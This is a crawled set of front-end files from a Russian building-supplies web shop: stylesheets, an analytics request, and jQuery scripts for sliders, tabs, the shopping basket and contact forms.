	top: 0;
	width: 100%;
	background: #000;
	filter: alpha(opacity = 50); ..
	-opacity: 0.5;
	opacity: 0.5;
	-khtml-opacity: 0.5;
	z-index: 10;
	display: none;
}

#container2 {
	position: absolute;
	left: 0;
	top: 182px;
	height: 400px;
	width: 100%;
	display: none;
	z-index: 111;
}

.blockCall {
	width: 418px;
	height: 455px;
	background: url(/template/default/img/popup/bg468.png) no-repeat;
	margin: auto;
	padding: 0 27px 0 23px;
	position: relative
}

.blockCall h3 {
	font: 28px Arial;
	color: #000;
	border-bottom: 1px solid #b2b2b2;
	text-align: center;
	padding: 25px 0 19px 0;
	margin: 0 22px 12px 27px;
}

.txtP1 {
	font: italic 12px Arial;
	line-height: 19px;
	padding: 0 0 18px 25px;
}

.blockCall table {
	font: 14px Arial;
	margin-left: 25px;
	color: #000;
}

.blockCall table td {
	padding: 5px 0 10px 0;
	vertical-align: top;
}

.blockCall table td p {
	padding-top: 7px;
}

.blockCall table td p span {
	color: #f00;
}

.w256 {
	background: none;
	width: 246px;
	height: 24px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	padding-left: 10px;
	line-height: 24px;
}

.blockCall table td select {
	width: 256px;
	height: 24px;
	padding-top: 2px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	line-height: 24px;
	margin-bottom: 20px;
}

.w229 {
	background: none;
	width: 219px;
	height: 24px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	padding-left: 10px;
	line-height: 24px;
	margin-left: 7px;
}

.blockCall table td textarea {
	background: none;
	width: 236px;
	height: 49px;
	padding: 10px;
	border: 1px solid #b2b2b2;
	overflow: hidden;
	font: 14px Arial
}

.btn101 {
	display: block;
	width: 101px;
}

.closer21 {
	position: absolute;
	right: 19px;
	top: 18px;
	cursor: pointer;
}

#container3 {
	position: absolute;
	left: 0;
	top: 182px; heightР–204px;
	width: 100%;
	display: none;
	z-index: 11;
}

.blockCall2 {
	width: 418px;
	height: 204px;
	background: url(/template/default/img/popup/bg468.png) no-repeat;
	margin: auto;
	padding: 0 27px 0 23px;
	position: relative
}

.blockCall2 h3 {
	font: 28px Arial;
	color: #000;
	border-bottom: 1px solid #b2b2b2;
	text-align: center;
	padding: 25px 0 19px 0;
	margin: 0 22px 12px 27px;
}

.txtP1 {
	font: italic 12px Arial;
	line-height: 19px;
	padding: 0 0 18px 25px;
}

.blockCall2 table {
	font: 14px Arial;
	margin-left: 25px;
	color: #000;
}

.blockCall2 table td {
	padding: 5px 0 10px 0;
	vertical-align: top;
}

.blockCall2 table td p {
	padding-top: 7px;
}

.blockCall2 table td p span {
	color: #f00;
}

.w256 {
	background: none;
	width: 246px;
	height: 24px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	padding-left: 10px;
	line-height: 24px;
}

.blockCall2 table td select {
	width: 256px;
	height: 24px;
	padding-top: 2px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	line-height: 24px;
	margin-bottom: 20px;
}

.w229 {
	background: none;
	width: 219px;
	height: 24px;
	border: 1px solid #b2b2b2;
	font: 14px Arial;
	padding-left: 10px;
	line-height: 24px;
	margin-left: 7px;
}

.blockCall2 table td textarea {
	background: none;
	width: 236px;
	height: 49px;
	padding: 10px;
	border: 1px solid #b2b2b2;
	overflow: hidden;
	font: 14px Arial
}

.btn101 {
	display: block;
	width: 101px;
}

.closer22 {
	position: absolute;
	right: 19px;
	top: 18px;
	cursor: pointer;
}

/*popup*/
input[type="text"], textarea {
	color: #000 !important;
}
div#ya-site-form0 {
width:200px;
}
.lnkint {
    width: 330px;
    display: inline-block;
    margin-left: 450px;
    margin-right: 0;
}
.copy-top {margin-top: -32px;}
.lnkint a {
color:#534d4d;
}
div.bx-controls-direction {
	display: none;
}

.blockCall .h3 {
    font: 28px Arial;
    color: #000;
    border-bottom: 1px solid #b2b2b2;
    text-align: center;
    padding: 25px 0 19px 0;
    margin: 0 22px 12px 27px;
}

.rightCol .textBlock1 {padding:30px 0 0;}
	.textBlock1 p {line-height:24px; padding:0 0 15px}
	.textBlock1 ul {line-height:24px; padding:0 0 24px 20px; list-style:disc}


.list200 li p {height:42px; overflow:hidden; margin:0 0 10px;}
.itemBlock1 {padding:16px 30px 0 0}
.pr19 {font-size:24px; font-weight:500; padding-top:12px; margin-bottom:60px;}
		.pr19 i {color:#06c; font-style:normal}

.quant {margin-right:10px; float:left}
.specials .link3, .specials .link3:visited {float:left; width:116px;}

.specials caption a, .specials caption a:visited {font:800 15px 'Ubuntu'; display:block; padding:0 0 5px;}
.specials th {background:#ebebeb; padding:8px 19px;}
	.specials td table {margin:15px 0 20px; width:100%}
		.specials table th {font:13px 'Ubuntu'; border-bottom:1px solid #ebebeb; background:#fff; padding:5px 19px;}
		.specials table td {font:700 13px 'Ubuntu'; border-bottom:1px solid #ebebeb; padding:5px 19px;}
			.itemBlock2 .specials tr+tr td p {padding:15px 20px 0; line-height:18px;}
			.itemBlock2 .specials tr+tr td ul {list-style:disc; padding:10px 40px; line-height:18px;}
		.specials table tr:last-child th, .specials table tr:last-child td {border:none}

/*and once again 27.07.2016*/
.cat1 .link3, .cat1 .link3:visited {margin-top:4px;}
.specials td h3 {display:none}
.specials table td:first-child {font-weight:normal}
.opl-dost {padding:0 20px;}
	.opl-dost p { line-height:18px;}
	.opl-dost ul {list-style:disc; padding:0 0 20px; line-height:18px;}
	
	
/*slider for reviews*/	
.someGallery1 .jcarousel-skin-tango .jcarousel-container-horizontal {
    width: 780px;
}

.someGallery1 .jcarousel-skin-tango .jcarousel-clip-horizontal {
    width: 780px;
    height: 360px;
}

.someGallery1 .jcarousel-skin-tango .jcarousel-clip {
	width: 780px;
    height: 360px;
	
}

.someGallery1 .jcarousel-skin-tango .jcarousel-item {
    width: 260px;
    height: 360px;
	position:relative;
}

.someGallery1 .jcarousel-skin-tango .jcarousel-next-horizontal {
   width: 23px;
    height: 57px;
    cursor: pointer;
  	background: url(http://www.artcarpet.ru/template/default/img/a46.gif) no-repeat right top;
	position:absolute; 
	right:-25px;
	top:130px;
}



.someGallery1 .jcarousel-skin-tango .jcarousel-prev-horizontal {
    width: 23px;
    height: 57px;
    cursor: pointer;
  	background: url(http://www.artcarpet.ru/template/default/img/a46.gif) no-repeat left top;
	position:absolute; 
	left:-34px;
	top:130px;
	display:block;
}

.someGallery1 .jcarousel-skin-tango .jcarousel-prev-horizontal:hover, .jcarousel-skin-tango .jcarousel-next-horizontal:hover {opacity:.7}


.someGallery1 {padding:30px 35px; border-bottom:1px solid #ccc}
	.someGallery1 img {display:block; border:1px solid #ccc}	
	
.pr19, .specials {margin-bottom:0;}
	.specials .quant ul {padding-bottom:0}
.alert25 {
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
border: 1px solid #c9e9fe;
font-size: 13px;
margin-bottom: 10px;
padding: 5px 5px 20px;
}
.alert25 p {padding-bottom:15px}	
	.headerTel{
		font-size: 20px!important;
    	color: #000!important;
		text-decoration:none!important;
	}
	

.alert26 {
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
border: 5px solid #c9e9fe;
font-size: 13px;
margin-bottom: 10px;
padding: 20px;
}

.contactsyakor  {
	list-style: none!important;
}

.contactsyakor li {
	margin-right: 20px;
	display: inline;
}
.anchor {
    display: block;
    position: relative;
    top: -50px;
    visibility: hidden;
}
.tabContent {display:none}
	.switchTabs {color:#0b67b9; font:500 20px 'Ubuntu'; padding:14px 2px 25px}
		.switchTabs li {display:inline-block; border-bottom:2px dashed; cursor:pointer; margin:0 35px 0 0}
			.switchTabs li.activeSwitcher {border:none; cursor:auto}
			.oneClick {border:none; padding:0 0 20px}
				.oneClick ul li {float:none; padding:0 0 10px}
					.oneClick ul li em {float:none; width:auto; color:#000; line-height:14px; padding:0; margin:0 0 10px;}
					.oneClick ul li div input {padding:0 66px}
		
		.formBlock1.floation {width:336px;}
			.formBlock1 td {padding:10px 0 0}
				.formBlock1 td textarea {width:310px;}
				.radioList li label {color:#000}

.textBlock1 .h2 {
	font-size: 1.5em;
    -webkit-margin-before: 0.83em;
    -webkit-margin-after: 0.83em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    font-weight: bold;
	color: #181818;
	padding: 0!important;
}


.pricingContent {padding-bottom:10px; }
	.singleSection {padding:8px 0 10px}
		.sectionTitle {display:block; position:relative; padding:0 0 9px; font-size:15px; font-weight:700}
		.menu1 ul.checkOptions {border:none}
			.checkOptions li {padding:0 0 7px; position:relative}
				.charTooltip {left:100%; top:0; width:244px; box-shadow:3px 4px 15px #ccc; position:absolute; background:#fff; z-index:2; padding:32px 27px; display:none}
					.charTooltip img {position:absolute; right:14px; top:14px; cursor:pointer}
					.menu1 .charTooltip p {background:none; border:none; font:12px 'Ubuntu'; color:#7b7b7b}
				.checkOptions li:nth-child(5) ~ li {display:none}
				.checkOptions li label {display:inline-block; padding:0 5px 6px 26px; position:relative; font-size:13px; vertical-align:middle}
					.checkOptions li span {cursor:pointer; display:block; position:absolute; left:0; top:2px; width:14px; height:14px; background:url(/template/default/img/check20.gif) no-repeat left bottom; background-size:100%}
					.checkOptions li input {display:none}
						.checkOptions li label input:checked+span { background-position:left top}			
					.sectionTitle span+img {display:inline-block; cursor:pointer; margin-left:3px; vertical-align:middle}
	
	.allChars {display:inline-block; font-weight:700; border-bottom:1px dashed; text-decoration:none; font-size:12px;}
	.filterForm .blueButton {background:#84b6ef; transition:all .2s ease; font:500 14px 'Ubuntu'; display:block; width:100%; height:30px; border:none; color:#fff; cursor:pointer; line-height:30px;}
					.filterForm .blueButton:hover {opacity:.7}
					
.alertBlock1 {padding:13px 23px; background:#c2dfff; font-weight:700; line-height:19px;}
	.alertBlock1 p {padding:0 0 15px}
		.alertBlock1 p span {white-space:nowrap}					
		
/*2018
.fixedMenu:after {background:url(/template/default/img/bg2018.png) no-repeat center top; position:absolute; left:0; top:0; width:100%; height:82px; content:""; z-index:2}
	.fixedMenu ul {z-index:3; position:relative}
		.fixedMenu ul li {padding-left:58px}
#container {padding-top:90px}	
*/		

/*2019
.fixedMenu:after {background:url(/template/default/img/bg2019-1.png) no-repeat center top; position:absolute; left:0; top:0; width:100%; height:82px; content:""; z-index:2}
	.fixedMenu ul {z-index:3; position:relative}
		.fixedMenu ul li {padding-left:58px}
#container {padding-top:90px}	*/

/*24.02.2019*/
.brandArea ~ .itemBlock1 {margin-bottom:15px; width:208px;}
	.brandArea ~ .itemBlock2 {width:575px; padding:49px 0 30px;}
		.brandArea ~ .itemBlock2 > p {margin: 0 0 20px; line-height:17px;}

	.singleItemRowBlock.var24 {display:block; padding-top:10px;}
		.singleItemRowBlock.var24 .title1 {position:relative; font-size: 13px; font-weight: 700; color:#777877;}
			.singleItemRowBlock.var24 .title1 > a {position:absolute; right:0; top:0}
			
			.singleItemRowBlock.var24 .list200 li {border:none; text-align:center; font-weight:700}
			
.list200 ul div.clear {
    display: none;
}

.tabs1 ul {
    background: none;
    border-bottom: 1px solid #ccc;
}

.list200 li {
    width: 212px;
}

.slider2 .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {
    position: static;
    text-align: center;
    padding-top: 40px;
    width: 100% !important;
}
.infoBlocksWrap {
    display: flex;
    flex-flow: row wrap;
    margin-bottom: 100px;
}

.infoBlock2, .infoBlock3 {
    width: 530px;
    box-sizing: border-box;
    float: none;
    margin-bottom: 0;
}


li#l200 {
    width: 200px;
}

p.small {
    font-size: 10px;
}

.foot ul li a:hover{text-decoration:underline}
.textBlock1 ol li  {margin-left:15px;line-height: 24px;}

td.price_cat {
   width: 250px!important;
}

td.quantity {
    max-width: 155px!important;
    width: 155px!important;
    padding-right:15px;
}

td.buy {
    position: absolute;
    left: 580px;
}

p.nal {
    padding: 5px 0px 10px 0px!important;
}
div.perelink{
	margin-bottom:30px;
}
.perelink a {
    margin-right: 15px;
    text-decoration: none;
}

.perelink a:hover {
   
    text-decoration: underline;
}

.sblock {
    margin: 10px 0 10px 0;
}

.sblock p {
    margin-bottom: 5px;
}

.fixedMenu ul li {
    padding: 0 0 0 44px;
}
div.list200 li {
    max-width: 200px;
}

.singleItemRowBlock.var24 .title1 {
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
}

p.h3 {
font-size: 1.17em;
  padding-left:0!important;
    font-weight: bold;
    
}

.content404 {
	padding: 90px 0 130px;
	text-align: center;
}

.content404 p {
	font-size: 24px;
	line-height: 34px;
	margin: 0 0 70px;
}

.content404 p span {
	font-size: 30px;
	text-transform: uppercase;
	font-weight: 700;
	margin: 0 0 48px;
	display: block;
}

.formsearch {
	width: 70%;
	margin: 0 auto;
}

a.link__price {
	z-index: 1000;
}


.blockCall table td textarea, input[type="text"].w256 {
    width: 100%;
}

.fixedMenu ul li a.active {text-decoration: underline;}
.fixedMenu ul li a:hover {text-decoration: none}









.submenu1 ul li {
    width: 267px;
}

.list200 li p {
    min-height: 42px;
    height: unset;
}



.top .tp1 {
    min-width: 170px;
}


.top .tp1 ._whatsapp {float: left;margin-left:-30px;}

.top .tp1 ._whatsapp i {color: #00e676;
font-size: 22px;}








--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/red14.css
body_size: 3359
content:
.fl {display: flex}
	.jc-sb {justify-content: space-between}
	.ai-c {align-items: center}

.fixedMenu {font-size:14px;}
	.fixedMenu .fl {max-width:1095px; margin:auto; padding-top:9px;}
		.fixedMenu ul {padding:0}
			.fixedMenu ul li {padding:0 39px 0 0 !important}
				.fixedMenu ul li a {text-decoration:none}
		
	.link__price {white-space:nowrap; transition: opacity .5s ease; text-decoration:none; padding:3px 17px 3px 39px; height:25px; box-sizing: border-box; border-radius: 4px; background: #84b6ef url(/template/default/img/pix14/icon25.png) no-repeat; color:#fff}
		.link__price:hover {opacity: .7}
	
	.logo, .logo:visited {width: 196px; height:73px; background: url(/template/default/img/pix14/pic196.png) no-repeat; left:0;}
	
	.tp1 {left:586px}
		.tp1 .headerTel {font-size:16px !important}
			.tp1 li a {float:none}
			
			.tp1 li p {padding-top:12px; font-size:12px; color:#6f6f6f}
				.tp1 li p i {font-style:normal; color:#000}
	
	.tp2 {left:274px; top:18px;}
		.tp2 span {margin:0; padding:5px 12px; transition: filter .5s ease}
			.tp2 span:hover {filter: contrast(1.2);}
		.tp2 li a {text-decoration:none; font-size:14px;}
			.tp2 li a:before {width:20px; height:15px; transform: translateY(-2px); display:inline-block; vertical-align:middle; margin-right:9px; background:url(/template/default/img/pix14/e20.png) no-repeat; content:""}
	
	.bsk1 {top: 5px; padding-left:52px; background-position:left 5px; min-height: 100px;}
		.bsk1 table {width:111px}
			.bsk1 table caption {text-align:left; white-space:nowrap; border-bottom:1px solid #4c86dd; padding:5px 0;}
			.bsk1 table th, .bsk1 table td {text-align:left; font-weight:400; padding:5px 0; font-size:12px;}
				.bsk1 table td {text-align:right}
	
	.menu1 ul li.topLevel {border-top-color:transparent; transition: background-color .5s ease;}
		.menu1 ul li.topLevel:hover {background-color: #ddd}
	.searchSubm {transition: opacity .5s ease;}
		.searchSubm:hover {opacity: .7}
	
	.topLevel {background-color: transparent; background-position: 10px 3px !important; background-repeat: no-repeat !important}
		.topLevel:hover {background-color: #f6f7f8 !important;}
	
	.topLevel.itemBg1 {background-image:url(/template/default/img/pix14/icon27-1.png) !important;}
	.topLevel.itemBg2 {background-image:url(/template/default/img/pix14/icon27-2.png) !important;}		
	.topLevel.itemBg3 {background-image:url(/template/default/img/pix14/icon27-3.png) !important;}
	.topLevel.itemBg4 {background-image:url(/template/default/img/pix14/icon27-4.png) !important;}		
	.topLevel.itemBg5 {background-image:url(/template/default/img/pix14/icon27-5.png) !important;}
	.topLevel.itemBg6 {background-image:url(/template/default/img/pix14/icon27-6.png) !important;}		
	.topLevel.itemBg7 {background-image:url(/template/default/img/pix14/icon27-7.png) !important;}
	.topLevel.itemBg8 {background-image:url(/template/default/img/pix14/icon27-8.png) !important;}		
	.topLevel.itemBg9 {background-image:url(/template/default/img/pix14/icon27-9.png) !important;}
	.topLevel.itemBg10 {background-image:url(/template/default/img/pix14/icon27-10.png) !important;}		
	.topLevel.itemBg11 {background-image:url(/template/default/img/pix14/icon27-11.png) !important;}
	.topLevel.itemBg12 {background-image:url(/template/default/img/pix14/icon27-12.png) !important;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1761351212&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bal-stroi.ru%2Fhozinventar%2Fveniki-i-sovki&ul=en-us%40posix&dt=%D0%92%D0%B5%D0%BD%D0%B8%D0%BA%D0%B8%20%D0%B8%20%D1%81%D0%BE%D0%B2%D0%BA%D0%B8%2C%20%D0%BA%D0%B0%D1%82%D0%B0%D0%BB%D0%BE%D0%B3%2C%20%D1%86%D0%B5%D0%BD%D1%8B%20-%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%B2%D0%B5%D0%BD%D0%B8%D0%BA%D0%B8%20%D0%B8%20%D1%81%D0%BE%D0%B2%D0%BA%D0%B8%20%D0%B2%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5%20%7C%20%D0%91%D0%B0%D0%BB-%D0%A1%D1%82%D1%80%D0%BE%D0%B9&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1096409117&gjid=568354320&cid=1471760040.1768888817&tid=UA-35455215-1&_gid=691117493.1768888817&_r=1&_slc=1&z=393874606
body_size: -450
content:
2,cG-09M9S180E7

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://www.bal-stroi.ru/template/slider.js
body_size: 264
content:

    
    $(document).ready(function() {
        $('.carousel-main').flickity({
          pageDots: false
        });
        $('.carousel-nav').flickity({
          asNavFor: '.carousel-main',
          contain: true,
          pageDots: false
        });
    });

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://www.bal-stroi.ru/template/default/js/scripts.js
body_size: 5716
content:
$(document).ready(function() {
    $('#orderfull .sbm1').click(function() {
    	//yaCounter6766426.reachGoal('oformlenie');
    });

    $('.switchTabs li').each(function(index) {
	$(this).click(function() {
	    $('.switchTabs li').removeClass();
	    $(this).addClass('activeSwitcher');
	    $('.tabContent').hide();
	    $('.tabContent:eq(' + index + ')').show();
	});
    });

    $('.switchTabs li:first-child').click();

    $('#callback').click(function() {
	var x = $('body').height();
	$('#fade').height(x + 20);
	$('#container2').fadeIn('slow');
	$('#fade').fadeTo('slow', 0.5);
	return false;
    });
    $('.closer21').click(function() {
	$('#fade, #container2, #container3').fadeOut('slow');
    });

    $('.fixedMenu ul li:first').css('padding-left', '273px');
    $('.menu1 > ul > li').each(function(index) {
	$(this).addClass('topLevel');
	// el' + (index + 1)
    });
    $('.infoBlock4 ul li:last a').css('margin-right', '0');
    $('.submenu1 > ul > li:last').css('padding-right', '0');

    if ($('.slider1').length) {
	var slider = $('.slider1 ul').bxSlider({
	    сontrols : false,
	    auto : true,
	    pause : 4000
	});
    }
	
	$('.topLevel').each(function(index) {
		$(this).addClass('itemBg' + (index+1));
	});
	
    $('.allChars').click(function() {
	$(this).prev().find('li').slideDown();
	$(this).hide();
	return false;
    });

    $('.sectionTitle img').click(function(e) {
	$('.charTooltip').hide();
	$(this).next().fadeIn();
	e.stopPropagation();
    });

    $(document).click(function() {
	$('.charTooltip').hide();
    });



    if ($('.slider2').length) {
	var slider = $('.slider2 ul').bxSlider({
	    pause : 2000,
	    minSlides : 5,
	    maxSlides : 5,
	    slideWidth : 139
	});
    }

    $('.tabs1 li:first').addClass('activeTab1');
    $('.singleItemRowBlock:first').show();

    $('.tabs1 li').each(function(index) {
	$(this).click(function() {
	    $('.tabs1 li').removeClass();
	    $(this).addClass('activeTab1');
	    $('.singleItemRowBlock').hide();
	    $('.singleItemRowBlock:eq(' + (index) + ')').show();
	});
    });

    if ($('.itemBlock1').length) {
	$('.pageTitle').addClass('blueTitle');
    }

    $('.sort1 ul li:first').css('border', 'none');
    $('.cat1 > li:last').css('border', 'none');
    // $('.specials td:has(".quant")').width('200px');
    $('.cat1.cart .pic150').closest('td').width('160px');

    $('.radioList li label').click(function() {
	$(this).closest('.radioList').find('li label').removeClass();
	$(this).addClass('active2');
    });

    $('.list259 li:nth-child(3n)').css('margin-right', '0');
    $('.list259 li:has("i") img').css('margin-bottom', '31px');
});
function add2Basket(Id, el) {

    $.ajax({
	type : 'post',
	dataType : 'json',
	url : '/basket',

	data : $("#basket" + Id).serialize() + "&ajax=1&add2Basket=1",
	success : function(data) {
	    if (data.success) {
		alert('Товар добавлен в корзину');
		$('#balset').html(data.html);
		$('#totalBasket').html(data.total);
	    } else if (data.msg) {
		alert(data.msg);
	    } else {
		alert('При добавлении товара возникла ошибка');
	    }
	}
    });
}
function minusItem(el, id) {
    el = $(el).parent().parent().find('input');
    var m = Number(el.val()) - 1;
    if (m > 0) {
	el.val(m);

    }
}
function plusItem(el, id) {

    el = $(el).parent().parent().find('input');

    var m = Number(el.val()) + 1;
    if (m > 0) {
	el.val(m);

    }
}
function reviews() {
    $.ajax({
	url : '/reviews.php',
	data : $('#reviews').serialize(),
	dataType : 'json',
	type : 'post',
	success : function(data) {
	    if (data.success) {
		$('#error').text('');
		$('#reviews').trigger('reset');
		grecaptcha.reset();
		alert('Ваш отзыв добавлен на сайт...');
	    }

	    if (data.failure) {
		if (data.mail) {
		    grecaptcha.reset();
		}

		$('#error').text(data.msg);
	    }
	}

    });
}

function dialogError(text) {
    alert(text);
}
function showForm() {
    $("#call").dialog('open');
}

function callback() {
    $.ajax({
	url : '/form.php',
	data : $('#callback').serialize() + '&call=true',
	type : 'post',
	dataType : 'json',

	success : function(res) {
	    if (res.success) {
		$('#callback').trigger('reset');
		alert('Спасибо. Ваш запрос отправлен.');
	    } else {
		if (res.msg) {
		    dialogError(res.msg);
		} else {
		    alert(o.responseText);
		}
	    }
	},
	error : function() {
	    dialogError('Во время отправки данных произошла ошибка.');
	}
    });

}

function callbackpostForm() {

    $.ajax({
	url : '/form.php',
	data : $('#callback1').serialize() + '&zakaz=true',
	type : 'post',
	dataType : 'json',
	success : function(res) {
	    if (res.success) {
		$('#fade, #container2').css('display', 'none');
		$('html,body').removeClass('hd');
		$('#callback1').trigger('reset');
		dialogError('Спасибо. Ваша заявка успешно отправлена');

	    } else {
		if (res.msg) {
		    dialogError(res.msg);
		    // alert(res.msg);
		} else {
		    alert(o.responseText);
		}
	    }

	},
	errror : function() {

	    dialogError('Во время отправки данных произошла ошибка.');
	}
    });

}
function orderCard() {

    $.ajax({
	url : '/form.php',
	data : $('#Card').serialize() + '&ordCar=true',
	type : 'post',
	dataType : 'json',
	success : function(res) {
	    var res = Ext.decode(o.responseText);
	    if (res.success) {
		$('#fade, #container3').css('display', 'none');
		$('html,body').removeClass('hd');
		$('#Card').trigger('reset');
		dialogError('Спасибо. Ваша заявка успешно отправлена');

	    } else {
		if (res.msg) {
		    dialogError(res.msg);
		    // alert(res.msg);
		} else {
		    alert(o.responseText);
		}
	    }

	},
	error : function() {

	    dialogError('Во время отправки данных произошла ошибка.');
	}
    });

}


